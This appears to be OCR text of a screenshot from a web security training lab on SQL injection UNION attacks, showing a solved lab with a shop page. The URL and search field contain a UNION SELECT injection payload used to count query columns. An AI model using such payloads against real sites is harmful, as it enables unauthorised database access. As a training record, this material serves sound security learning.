 0aff00b60400b40681e416c700e30088.web-security-academy.net/filter?category=Accessories%27union+select+null,null,null--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My accoun
WE LIKE TO
SHOP
Accessories'union select null,null,null--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
ZZZZZZ Bed - Your New Home Office $67.67 View details
Giant Pillow Thing $72.92 View details
Six Pack Beer Belt $11.57 View details
Cheshire Cat Grin $67.18 View details